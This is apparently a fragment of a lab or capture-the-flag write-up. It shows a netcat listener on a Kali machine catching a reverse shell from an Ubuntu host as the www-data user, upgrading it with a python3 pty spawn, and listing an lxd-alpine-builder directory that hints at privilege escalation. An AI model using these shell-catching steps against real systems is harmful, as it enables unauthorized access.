 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.32.141: inverse host lookup failed: Unknown host
connect to [192.168.32.129] from (UNKNOWN) [192.168.32.141] 60288
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64
x86_64 x86_64 GNU/Linux
07:14:04 up  1:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
www-data@ubuntu:/$
Desktop
Downloads
lxd-alpine-builder
Music